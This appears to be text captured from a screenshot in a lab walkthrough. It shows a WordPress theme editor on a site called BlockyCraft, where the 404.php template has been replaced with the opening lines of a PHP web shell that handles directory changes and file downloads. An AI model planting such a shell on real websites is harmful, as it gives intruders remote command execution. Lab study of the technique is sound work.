 BlockyCraft 0 New Howdy, Notch
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Edit Themes
File edited successfully.
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
<?php
function featureShell($cmd, $cwd) {
    $stdout = array();
    if (preg_match("/^\s*cd\s*$/", $cmd)) {
        // pass
    } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
        chdir($cwd);
        preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
        chdir($match[1]);
    } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) {
        chdir($cwd);
        preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)